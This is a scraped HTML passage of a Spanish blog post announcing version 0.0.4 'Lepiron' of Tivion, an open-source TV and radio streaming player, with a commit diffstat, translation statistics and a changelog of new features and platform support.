<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/14.5/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://shakaran.net/blog/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-swiper-css-css' href='https://c0.wp.com/p/jetpack/14.5/modules/carousel/swiper-bundle.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/14.5/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/14.5/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/14.5/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://shakaran.net/blog/wp-content/plugins/collapsing-category-list/js/dropdown.js?ver=6.6.4" id="the_js-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://c0.wp.com/p/jetpack/14.5/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":841,"requestURL":"https:\/\/shakaran.net\/blog\/wp-admin\/admin-ajax.php","nonce":"df865e67fa","dataStorage":"cookies","multisite":false,"path":"\/blog\/","domain":""};
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://shakaran.net/blog/wp-content/plugins/post-views-counter/js/frontend.js?ver=1.7.3" id="post-views-counter-frontend-js"></script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/shakaran.net\/blog\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="3d88598e41d8220b060cfd3b-text/javascript" src="https://shakaran.net/blog/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://shakaran.net/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shakaran.net/blog/wp-json/wp/v2/posts/841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shakaran.net/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://wp.me/pAPNv-dz' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shakaran.net/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshakaran.net%2Fblog%2F2010%2F03%2Ftivion-0-0-4-lepiron%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shakaran.net/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshakaran.net%2Fblog%2F2010%2F03%2Ftivion-0-0-4-lepiron%2F&#038;format=xml" />
<style type="text/css">.eafl-disclaimer-small{font-size:.8em}.eafl-disclaimer-smaller{font-size:.6em}</style><script type="3d88598e41d8220b060cfd3b-text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://shakaran.net/blog/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '841';
	window._wp_rp_num_rel_posts = '3';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Tivion+0.0.4+%22Lepiron%22';
	window._wp_rp_post_tags = ['canales', 'search', 'jaunty', 'channels', 'soporte', 'karmic', 'debian', 'tivion', 'lepiron', 'ebasic', 'tivion+0.0.4', '0.0.4', 'lucid', 'hardy', 'ubuntu', 'botones', 'quijost', 'interfaz', 'unstable', 'b%C3%BAsqueda', 'rpm', 'intrepid', 'windows', 'cusl', 'mplayer', 'open+source', 'python', 'tivion', 'ubuntu', 'gran', 'linea', 'port', 'en', 'de', 'canal', 'tv', 'ultima', 'hai', 'lo', 'stream', 'app', 'radio', 'la', 'uno'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://shakaran.net/blog/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/momma.css?version=3.6.4" />
	<style>

		/* write your CSS code here */

	</style>
	<script type="3d88598e41d8220b060cfd3b-text/javascript">

		/* write your JavaScript code here */

	</script>
	<style>img#wpstats{display:none}</style>
		<link rel="amphtml" href="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/amp/"><link rel="icon" href="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2008/05/hola.jpg?fit=32%2C29&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2008/05/hola.jpg?fit=192%2C171&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2008/05/hola.jpg?fit=180%2C161&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2008/05/hola.jpg?fit=270%2C241&#038;ssl=1" />
</head>

<body class="post-template-default single single-post postid-841 single-format-standard wp-embed-responsive">


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="container">

			<div class="site-branding">

				
									<p class="site-title"><a href="https://shakaran.net/blog/" rel="home">Shakaran</a></p>
									<p class="site-description">Blog de un ingeniero informático superior y sysadmin</p>
				
			</div><!-- .site-branding -->

			<div class="social-menu">
							</div>

		</div>

	</header><!-- #masthead -->

	<nav id="site-navigation" class="main-navigation" role="navigation">
		<div class="container">

			<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">Menú</button>
			<div class="menu-menu-principal-container"><ul id="primary-menu" class="menu"><li id="menu-item-1413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1413"><a href="https://shakaran.net/blog">Inicio</a></li>
<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="https://shakaran.net/blog/tivion/">Tivion</a></li>
<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://shakaran.net/blog/freestation/">FreeStation</a></li>
<li id="menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://shakaran.net/blog/contacto/">Contacto</a></li>
<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://shakaran.net/blog/about-2/">Sobre mí</a></li>
<li id="menu-item-1418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1418"><a href="https://shakaran.net/blog/2016/02/instalar-htop-desde-codigo-fuente/">Top Articulos</a>
<ul class="sub-menu">
	<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1420"><a href="https://shakaran.net/blog/2010/07/como-instalar-git-en-un-servidor-centos/">Como instalar GIT en un servidor CentOS</a></li>
	<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1422"><a href="https://shakaran.net/blog/2009/09/como-recuperar-o-restaurar-un-arranque-estropeado-en-ubuntu/">Como recuperar o restaurar un arranque estropeado en Ubuntu</a></li>
	<li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1421"><a href="https://shakaran.net/blog/2010/01/como-descomprimir-un-archivo-tar-xz-o-txz-en-ubuntu/">Como descomprimir un archivo tar.xz o .txz en Ubuntu</a></li>
	<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1419"><a href="https://shakaran.net/blog/2010/09/como-anadir-entorno-grafico-a-un-servidor-centos/">Como añadir entorno grafico a un servidor CentOS</a></li>
	<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1685"><a href="https://shakaran.net/blog/2016/08/freelancer-y-nomada-digital-como-modus-vivendi/">Freelancer y nomada digital como modus vivendi</a></li>
</ul>
</li>
</ul></div>
		</div>
	</nav><!-- #site-navigation -->

	<div id="content" class="site-content">

<div class="container right-sidebar">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-841" class="post-841 post type-post status-publish format-standard hentry category-cusl category-mplayer category-open-source category-python-open-source category-tivion category-ubuntu tag-0-0-4 tag-botones tag-busqueda tag-canales tag-channels tag-debian tag-ebasic tag-hardy tag-interfaz tag-intrepid tag-jaunty tag-karmic tag-lepiron tag-lucid tag-quijost tag-rpm tag-search tag-soporte tag-tivion tag-tivion-0-0-4 tag-ubuntu tag-unstable tag-windows no-post-thumbnail">
	<header class="entry-header">
		<h1 class="entry-title">Tivion 0.0.4 &#8220;Lepiron&#8221;</h1>
		<div class="entry-meta">
			<span class="byline"> Publicado por <span class="author vcard"><a class="url fn n" href="https://shakaran.net/blog/author/admin/">admin</a></span></span><span class="posted-on">el <a href="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/" rel="bookmark"><time class="entry-date published" datetime="2010-03-28T08:52:42+02:00">28 marzo 2010</time><time class="updated" datetime="2010-03-31T09:01:59+02:00">31 marzo 2010</time></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

    
	<div class="entry-content">
		<br><p style="text-align: center;"><a href="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/Tivion-0.0.4.png"><img data-recalc-dims="1" fetchpriority="high" decoding="async" data-attachment-id="889" data-permalink="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/tivion-0-0-4/" data-orig-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/Tivion-0.0.4.png?fit=523%2C352&amp;ssl=1" data-orig-size="523,352" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Tivion 0.0.4" data-image-description="&lt;p&gt;Tivion 0.0.4&lt;/p&gt;
" data-image-caption="&lt;p&gt;Tivion 0.0.4&lt;/p&gt;
" data-medium-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/Tivion-0.0.4.png?fit=300%2C202&amp;ssl=1" data-large-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/Tivion-0.0.4.png?fit=523%2C352&amp;ssl=1" class="size-full wp-image-889 aligncenter" title="Tivion 0.0.4" src="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/Tivion-0.0.4.png?resize=481%2C323" alt="Tivion 0.0.4" width="481" height="323" srcset="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/Tivion-0.0.4.png?w=523&amp;ssl=1 523w, https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/Tivion-0.0.4.png?resize=300%2C202&amp;ssl=1 300w" sizes="(max-width: 481px) 100vw, 481px" /></a></p>
<p style="text-align: justify;">Nueva versión de Tivion, un <strong>simple reproductor</strong> de canales streaming de TV y radio. En concreto la <strong>versión 0.0.4</strong>, con nombre en clave &#8220;<em>Lepiron</em>&#8220;.</p>
<p style="text-align: justify;">Esta es una gran versión, que inicialmente pensaba liberar en dos meses y medio (mediados de Febrero) y me ha llevado unos 4 meses de <strong>trabajo continuo</strong> desde la ultima liberación, quizás me ha demorado tanto, porque esta versión ya incluye <strong>soporte experimental para Windows</strong> y <strong>Sopcast</strong>, unas de las características mas demandadas por los usuarios de Tivion.</p>
<p style="text-align: justify;">También estoy trabajando en un port para <strong>MacOSX</strong> y otro port con <strong>QT</strong>, pero lo publicaré cuando lo madure un poco más.</p>
<p style="text-align: justify;">El desarrollo ha sido bastante tedioso y se puede ver que hay unos <strong>300 commits</strong> nuevos.</p>
<p style="text-align: justify;">Que resumiendo son unas 48000 lineas (exceptuando las lineas correspondientes a traducciones,  podéis observar, que hay un gran desarrollo activo de códigos), podéis expandir los detalles a continuación:</p>
<pre lang="text" file="diffstat.txt" line="1" colla="-">$ bzr diff -r144..436 | diffstat
 +0000                                |binary
 .bzrignore                           |    4 
 COPYING                              |  676 +++++++++++++++
 LICENSE                              |  676 +++++++++++++++
 MANIFEST                             |   89 ++
 MANIFEST.in                          |    5 
 README                               |   30 
 TODO                                 |   28 
 deb/hardy/debian/README.Debian       |   11 
 deb/hardy/debian/changelog           |   19 
 deb/hardy/debian/compat              |    1 
 deb/hardy/debian/control             |   19 
 deb/hardy/debian/copyright           |   39 
 deb/hardy/debian/dirs                |    5 
 deb/hardy/debian/manpages            |    1 
 deb/hardy/debian/rules               |  123 ++
 deb/hardy/debian/tivion.1            |   60 +
 deb/intrepid/debian/README.Debian    |   11 
 deb/intrepid/debian/changelog        |   19 
 deb/intrepid/debian/compat           |    1 
 deb/intrepid/debian/control          |   19 
 deb/intrepid/debian/copyright        |   39 
 deb/intrepid/debian/dirs             |    5 
 deb/intrepid/debian/manpages         |    1 
 deb/intrepid/debian/rules            |  123 ++
 deb/intrepid/debian/tivion.1         |   60 +
 deb/jaunty/debian/changelog          |   18 
 deb/jaunty/debian/control            |    9 
 deb/jaunty/debian/dirs               |    1 
 deb/jaunty/debian/rules              |   18 
 deb/karmic/debian/changelog          |   18 
 deb/karmic/debian/control            |    6 
 deb/karmic/debian/dirs               |    1 
 deb/karmic/debian/rules              |   18 
 deb/lucid/debian/changelog           |   18 
 deb/lucid/debian/control             |    7 
 deb/lucid/debian/dirs                |    1 
 deb/lucid/debian/rules               |   18 
 deb/unstable/debian/README.Debian    |   13 
 deb/unstable/debian/changelog        |   59 +
 deb/unstable/debian/compat           |    1 
 deb/unstable/debian/control          |   20 
 deb/unstable/debian/copyright        |   39 
 deb/unstable/debian/dirs             |    5 
 deb/unstable/debian/manpages         |    1 
 deb/unstable/debian/rules            |  123 ++
 deb/unstable/debian/tivion.1         |   60 +
 po/af.po                             |  923 +++++++++++++++++++++
 po/an.po                             |  922 +++++++++++++++++++++
 po/ar.po                             |  925 +++++++++++++++++++++
 po/ast.po                            |  962 ++++++++++++++++++++++
 po/bg.po                             |  961 ++++++++++++++++++++++
 po/bs.po                             |  923 +++++++++++++++++++++
 po/ca.po                             | 1012 +++++++++++++++++++++++
 po/de.po                             |  956 ++++++++++++++++++++++
 po/el.po                             |  923 +++++++++++++++++++++
 po/en_AU.po                          |  923 +++++++++++++++++++++
 po/en_GB.po                          |  928 +++++++++++++++++++++
 po/es.po                             | 1050 ++++++++++++++++++++++++
 po/eu.po                             |  923 +++++++++++++++++++++
 po/fr.po                             |  993 +++++++++++++++++++++++
 po/gl.po                             | 1027 +++++++++++++++++++++++
 po/hr.po                             |  952 ++++++++++++++++++++++
 po/id.po                             |  933 +++++++++++++++++++++
 po/it.po                             | 1031 ++++++++++++++++++++++++
 po/oc.po                             |  922 +++++++++++++++++++++
 po/pt.po                             |  983 ++++++++++++++++++++++
 po/ru.po                             |  983 ++++++++++++++++++++++
 po/sq.po                             |  923 +++++++++++++++++++++
 po/tivion.pot                        |  919 +++++++++++++++++++++
 po/tlh.po                            |  923 +++++++++++++++++++++
 po/tr.po                             |  987 +++++++++++++++++++++++
 po/zh_TW.po                          |  923 +++++++++++++++++++++
 scripts/make_dput.sh                 |   13 
 scripts/make_pot.sh                  |  130 ++-
 scripts/make_rpm.sh                  |   23 
 scripts/make_win32.sh                |   23 
 scripts/packaging.sh                 |   58 +
 scripts/po_percent.py                |   18 
 scripts/po_percent.sh                |   15 
 setup.py                             |  464 ++++++++++
 setup2.py                            |  151 +++
 src/ca.po                            |  689 ----------------
 src/channels.py                      | 1243 ++++++++++++++++++-----------
 src/constants.py                     |   58 +
 src/countries.py                     |    4 
 src/en_GB.po                         |  695 ----------------
 src/es.po                            |  728 -----------------
 src/fr.po                            |  714 ----------------
 src/it.po                            |  692 ----------------
 src/lang/af/LC_MESSAGES/tivion.po    |  882 ++++++++++++++++++++
 src/lang/an/LC_MESSAGES/tivion.po    |  881 ++++++++++++++++++++
 src/lang/ar/LC_MESSAGES/tivion.po    |  884 ++++++++++++++++++++
 src/lang/ast/LC_MESSAGES/tivion.po   |  898 ++++++++++++++++++++
 src/lang/bg/LC_MESSAGES/tivion.po    |  897 ++++++++++++++++++++
 src/lang/bs/LC_MESSAGES/tivion.po    |  882 ++++++++++++++++++++
 src/lang/ca/LC_MESSAGES/tivion.po    |  841 ++++++++++++-------
 src/lang/de/LC_MESSAGES/tivion.po    |  915 +++++++++++++++++++++
 src/lang/el/LC_MESSAGES/tivion.po    |  882 ++++++++++++++++++++
 src/lang/en_AU/LC_MESSAGES/tivion.po |  882 ++++++++++++++++++++
 src/lang/en_GB/LC_MESSAGES/tivion.po |  470 +++++++---
 src/lang/es/LC_MESSAGES/tivion.po    |  554 +++++++++---
 src/lang/eu/LC_MESSAGES/tivion.po    |  882 ++++++++++++++++++++
 src/lang/fr/LC_MESSAGES/tivion.po    |  558 +++++++++----
 src/lang/gl/LC_MESSAGES/tivion.po    |  963 ++++++++++++++++++++++
 src/lang/hr/LC_MESSAGES/tivion.po    |  911 +++++++++++++++++++++
 src/lang/id/LC_MESSAGES/tivion.po    |  892 ++++++++++++++++++++
 src/lang/it/LC_MESSAGES/tivion.po    |  843 +++++++++++++------
 src/lang/pt/LC_MESSAGES/tivion.po    |  515 ++++++++----
 src/lang/ru/LC_MESSAGES/tivion.po    |  515 ++++++++----
 src/lang/sq/LC_MESSAGES/tivion.po    |  882 ++++++++++++++++++++
 src/lang/tlh/LC_MESSAGES/tivion.po   |  882 ++++++++++++++++++++
 src/lang/tr/LC_MESSAGES/tivion.po    |  712 +++++++++++-----
 src/lang/zh_TW/LC_MESSAGES/tivion.po |  882 ++++++++++++++++++++
 src/postinstall.py                   |   52 +
 src/pt.po                            |  707 ----------------
 src/ru.po                            |  707 ----------------
 src/tivion.pot                       |  686 ----------------
 src/tivion.py                        | 1498 +++++++++++++++++++++++++++--------
 src/tivion_postinstall.py            |   51 +
 src/tr.po                            |  705 ----------------
 src/utils.py                         |  299 ++++++
 tivion.nsi                           |  349 ++++++++
 123 files changed, 48714 insertions(+), 8711 deletions(-)
</pre>
<h3><span style="color: #800000;">Lista de cambios</span></h3>
<p><strong>Canales</strong></p>
<p>&#8211; Lista de canales ampliada hasta <strong>692 canales</strong>, en 67 paises distintos.  Ver la <a title="Lista de canales de Tivion 0.0.4" href="http://www.shakaran.net/blog/wp-content/uploads/channel-list.txt" target="_self">lista de canales</a> actualizada.</p>
<p><strong>Soporte de SO</strong></p>
<p>&#8211; Añadido soporte experimental para Ubuntu Hardy 8.04.</p>
<p>&#8211; Añadido soporte experimental para Ubuntu  Intrepid 8.10.<br />
&#8211; Añadido soporte experimental para distribuciones basadas en RPM.<br />
&#8211; Añadido soporte experimental para Debian (unstable).<br />
&#8211; Añadido soporte experimental para Windows (sólo Windows XP por el momento).</p>
<p><strong>Idiomas</strong></p>
<p>&#8211; Sincronización de todos los idiomas. Añadidos nuevas traducciones  de idiomas.</p>
<p>&#8211; Soporte de 26 idiomas en total (algunas traducciones son parciales): Ingles, Ingles (Reino Unido), Francés, Español, Catalan, Italiano, Portugues, Ruso, Turco, Africano, Aragonés, Árabe, Bosnio, Griego, Ingles (Australia), Vasco, Albano, Klingon, Chino (Tradicional), Alemán, Gallego, Croata, Asturiano, Búlgaro, Occitan (post 1500).</p>
<p>Con el <a title="Como contabilizar las líneas sin traducir (archivos .po) de tu proyecto Launchpad" href="https://shakaran.net/blog/2009/12/como-contabilizar-las-lineas-sin-traducir-archivos-po-de-tu-proyecto-launchpad/" target="_blank">script de mostrar el porcentaje de las traducciones</a> el estado actual (a falta de que los traductores se pongan a traducir las nuevas cadenas) es:</p>
<pre lang="text" file="translations.txt" line="1" colla="-">Translation file  %Ready  (Unfinished/Total)
============================================
         tlh.po:    2%    212/215
          ar.po:   30%    151/215
       en_AU.po:    2%    212/215
         ast.po:   49%    114/220
          el.po:    2%    212/215
          gl.po:   95%    14/238
          an.po:    2%    211/215
          id.po:   23%    170/218
          es.po:  100%    0/241
          bg.po:   88%    27/220
          hr.po:   52%    108/224
          ru.po:   25%    175/232
          oc.po:   59%    89/215
          eu.po:    2%    212/215
          fr.po:   36%    149/232
          de.po:   30%    158/225
       zh_TW.po:    2%    212/215
       en_GB.po:    5%    208/217
          pt.po:   25%    175/232
          tr.po:   84%    38/233
          it.po:   94%    16/238
          sq.po:    2%    212/215
          bs.po:    2%    212/215
          ca.po:   95%    14/234
          af.po:    2%    212/215</pre>
<p>¿No esta tu idioma o hay alguna palabra mal traducida? Contribuye con Tivion en las <a title="Traduciones tivion launchpad" href="https://translations.launchpad.net/tivion/trunk/+pots/tivion" target="_blank">traducciones de Launchpad</a>.</p>
<p><strong>Cambios internos y en la interfaz</strong></p>
<p>&#8211; Mejorada la ventana de Acerca de.</p>
<p>&#8211; Añadido analizador de URLs ASX.</p>
<p>&#8211; Soporte de instalación mediante <strong>distutils</strong> de Python desde el código  fuente.</p>
<p>&#8211; Añadido un boton de cerrar lista del <strong>panel de canales</strong></p>
<figure id="attachment_891" aria-describedby="caption-attachment-891" style="width: 202px" class="wp-caption aligncenter"><br />
<a href="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/close-channel-list.png"><img data-recalc-dims="1" decoding="async" data-attachment-id="891" data-permalink="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/close-channel-list/" data-orig-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/close-channel-list.png?fit=202%2C71&amp;ssl=1" data-orig-size="202,71" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Boton de cerrar panel de lista de canales" data-image-description="&lt;p&gt;Boton de cerrar panel de lista de canales&lt;/p&gt;
" data-image-caption="&lt;p&gt;Boton de cerrar panel de lista de canales&lt;/p&gt;
" data-medium-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/close-channel-list.png?fit=202%2C71&amp;ssl=1" data-large-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/close-channel-list.png?fit=202%2C71&amp;ssl=1" class="size-full wp-image-891" title="Boton de cerrar panel de lista de canales" src="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/close-channel-list.png?resize=202%2C71" alt="Boton de cerrar panel de lista de canales" width="202" height="71" /></a><figcaption id="caption-attachment-891" class="wp-caption-text">Boton de cerrar panel de lista de canalesl</figcaption></figure>
<p>&#8211; Añadido color de fondo e imagen con el <strong>logo de tivion</strong> para el area de visualización.<br />
&#8211; Añadida <strong>barra de progreso</strong> de carga de canales (con almacenado de cache incluido).</p>
<figure id="attachment_892" aria-describedby="caption-attachment-892" style="width: 262px" class="wp-caption aligncenter"><br />
<a href="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/progress-bar.png"><img data-recalc-dims="1" decoding="async" data-attachment-id="892" data-permalink="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/progress-bar/" data-orig-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/progress-bar.png?fit=262%2C78&amp;ssl=1" data-orig-size="262,78" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Barra de progreso de carga del canal" data-image-description="&lt;p&gt;Barra de progreso de carga del canal&lt;/p&gt;
" data-image-caption="&lt;p&gt;Barra de progreso de carga del canal&lt;/p&gt;
" data-medium-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/progress-bar.png?fit=262%2C78&amp;ssl=1" data-large-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/progress-bar.png?fit=262%2C78&amp;ssl=1" class="size-full wp-image-892" title="Barra de progreso de carga del canal" src="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/progress-bar.png?resize=262%2C78" alt="Barra de progreso de carga del canal" width="262" height="78" /></a><figcaption id="caption-attachment-892" class="wp-caption-text">Barra de progreso de carga del canal</figcaption></figure>
<p>&#8211; Añadidas imagenes de play/pause al pinchar sobre el <strong>area de visualización</strong> y funcionalidad de pausar la imagen y reanudar al pinchar sobre el area de visualización.  La imagen de splash se muestra cuando no hay nada reproduciendo o  cuando se pausa un canal (característica experimental), aun hay algunos  fallos en el renderizado de la imagen que se superpone.</p>
<p>&#8211; Arreglado fallo de &#8220;<strong>No hay anda reproduciendo</strong>&#8220;. En algunas ocasiones,  pulsando play/pause/stop se mostraba el mensaje erróneamente o no se  permitía la reproducción o reanudación.</p>
<p>&#8211; Añadidas más <strong>opciones en el menú</strong> de ayuda (índice, reportar fallo y traducir aplicación).<br />
&#8211; Añadida opción de <strong>tamaño de cache</strong> en preferencias.</p>
<figure id="attachment_893" aria-describedby="caption-attachment-893" style="width: 257px" class="wp-caption aligncenter"><a href="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/config-cache-size.png"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="893" data-permalink="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/config-cache-size/" data-orig-file="https://i0.wp.com/shakaran.net/blog/wp-content/uploads/2010/03/config-cache-size.png?fit=257%2C124&amp;ssl=1" data-orig-size="257,124" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Configurar tamaño de cache" data-image-description="&lt;p&gt;Configurar tamaño de cache&lt;/p&gt;
" data-image-caption="&lt;p&gt;Configurar tamaño de cache&lt;/p&gt;
